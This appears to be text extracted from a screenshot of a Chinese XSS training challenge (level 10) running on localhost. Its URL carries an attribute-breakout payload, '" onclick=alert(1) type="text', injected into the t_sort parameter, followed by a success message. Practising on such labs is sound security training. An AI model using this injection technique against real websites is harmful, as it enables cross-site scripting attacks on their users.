 127.0.0.1:7793/level10.php?keyword=000000&t_link=111111&t_history=22222&t_sort=" onclick=alert(1) type="text
ne Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
欢迎来到level10
没有找到和000000相关的结果.
127.0.0.1:7793
完成的不错！
确定 取消
payload的长度:6